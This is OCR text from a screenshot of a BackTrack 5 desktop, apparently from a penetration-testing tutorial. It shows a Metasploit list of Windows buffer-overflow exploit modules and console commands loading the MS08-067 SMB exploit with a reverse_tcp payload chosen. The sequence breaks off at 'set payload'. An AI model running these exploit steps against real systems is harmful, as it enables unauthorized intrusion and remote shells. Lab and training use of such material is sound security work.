 Applications Places System
View Virtual Machine Window
Google Chrome
Install BackTrack
nc.exe
root@bt: ~
File Edit View Terminal Help
for payload i will use the
as usual reverse_tcp :p
average GoodTech Telnet Server <= 5.0.6 Buffer Overflow
windows/tftp/attftp_long_filename 2006-11-27
average Allied Telesyn TFTP Server 1.9 Long Filename Overflow
windows/tftp/dlink_long_filename
good D-Link TFTP 1.0 Long Filename Buffer Overflow
windows/tftp/futuresoft_transfermode 2005-05-31
average FutureSoft TFTP Server 2000 Transfer-Mode Overflow
windows/tftp/quick_tftp_pro_mode 2008-03-27
good Quick FTP Pro 2.1 Transfer-Mode Overflow
windows/tftp/tftpd32_long_filename 2002-11-19
average TFTPD32 <= 2.21 Long Filename Buffer Overflow
windows/tftp/tftpdwin_long_filename 2006-09-21
great TFTPDWIN v0.4.2 Long Filename Buffer Overflow
windows/tftp/threectftpsvc_long_mode 2006-11-27
great 3CTftpSvc TFTP Long Mode Buffer Overflow
windows/unicenter/cam_log_security 2005-08-22
great CA CAM log_security() Stack Buffer Overflow (Win32)
windows/vnc/realvnc_client 2001-01-29
normal RealVNC 3.3.7 Client Buffer Overflow
windows/vnc/ultravnc_client 2006-04-04
normal UltraVNC 1.0.1 Client Buffer Overflow
windows/vnc/winvnc_http_get 2001-01-29
average WinVNC Web Server <= v3.3.3r7 GET Overflow
windows/vpn/safenet_ike_11 2009-06-01
average SafeNet SoftRemote IKE Service Buffer Overflow
windows/wins/ms04_045_wins 2004-12-14
great Microsoft WINS Service Memory Overwrite
msf > use exploit windows/smb/ms08_067_netapi
[-] Failed to load module: exploit
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload
<< back | track 5
[Nessus - Google Chro...
root@bt: ~